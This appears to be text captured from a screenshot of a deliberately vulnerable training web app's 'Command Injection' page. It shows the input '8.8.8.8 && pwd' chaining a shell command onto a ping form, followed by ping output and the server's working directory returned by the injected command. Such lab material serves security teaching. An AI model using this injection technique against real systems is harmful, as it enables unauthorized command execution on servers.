 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=16.692 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=12.562 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=11.005 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=11.808 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 11.005/13.017/ ms
/var/www/html/vulnerabilities/exec
results of
pwd